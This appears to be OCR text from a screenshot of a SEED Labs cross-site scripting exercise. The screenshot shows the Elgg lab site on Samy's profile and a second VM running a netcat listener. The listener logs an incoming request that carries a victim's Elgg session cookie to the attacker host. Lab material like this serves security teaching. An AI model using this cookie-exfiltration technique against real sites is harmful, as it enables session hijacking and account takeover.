 ox VM Machine View Input Devices Window Help 99% Sat Nov 9 7:00:50 PM Bharath Karumudi
SEED (After Lab5) [Running]
Samy : XSS Lab Site - Mozilla Firefox (Private Browsing) En 7:00 PM
File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
About me
Friends
No friends yet.
Add friend
Send a message
Report user
Waiting for 10.0.2.4...
Right ⌘
SEED-2ndVM [Running]
/bin/bash En 7:00 PM
/bin/bash 67x29
[11/09/19]seed@VM:~$ hostname -I
10.0.2.4
[11/09/19]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [10.0.2.15] port 5555 [tcp/*] accepted (family 2, s
port 37614)
GET /?c=Elgg%3Dd6spj4fd4t54apq754hq7rce17 HTTP/1.1
Host: 10.0.2.4:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20
100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/
DNT: 1
Connection: keep-alive
Right ⌘